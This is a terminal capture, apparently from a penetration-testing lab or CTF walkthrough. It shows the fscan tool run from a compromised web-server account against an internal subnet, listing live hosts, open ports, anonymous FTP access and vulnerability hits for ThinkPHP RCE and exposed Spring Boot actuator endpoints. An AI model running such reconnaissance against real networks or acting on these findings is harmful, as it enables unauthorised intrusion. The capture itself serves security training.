 www-data@portal:/tmp$ ./fscan -h 172.28.23.0/24
./fscan -h 172.28.23.0/24
   ___                              _
  / _ \     ___  ___ _ __ __ _  ___| | __
 / /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__|   <
\____/     |___/\___|_|  \__,_|\___|_|\_\
                     fscan version: 1.8.4
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 172.28.23.33    is alive
(icmp) Target 172.28.23.17    is alive
(icmp) Target 172.28.23.26    is alive
[*] Icmp alive hosts len is: 3
172.28.23.17:22 open
172.28.23.33:22 open
172.28.23.26:21 open
172.28.23.33:8080 open
172.28.23.17:8080 open
172.28.23.26:80 open
172.28.23.17:80 open
172.28.23.26:22 open
[*] alive ports len is: 8
start vulscan
[*] WebTitle http://172.28.23.17       code:200 len:10887  title:""
[*] WebTitle http://172.28.23.26       code:200 len:13693  title:新翔OA管理系统-OA管理平台联系电话：13849422648微信同号，QQ958756413
[*] WebTitle http://172.28.23.33:8080  code:302 len:0      title:None 跳转url: http://172.28.23.33:8080/login;jsessionid=A9EA4D3A96330B902A89DF9F35F5274E
[*] WebTitle http://172.28.23.33:8080/login;jsessionid=A9EA4D3A96330B902A89DF9F35F5274E code:200 len:3860   title:智联科技 ERP 后台登陆
[*] WebTitle http://172.28.23.17:8080  code:200 len:1027   title:Login Form
[+] ftp 172.28.23.26:21:anonymous
   [->]OASystem.zip
[+] PocScan http://172.28.23.17:8080 poc-yaml-thinkphp5023-method-rce poc1
[+] PocScan http://172.28.23.33:8080 poc-yaml-spring-actuator-heapdump-file
[+] PocScan http://172.28.23.33:8080 poc-yaml-springboot-env-unauth spring2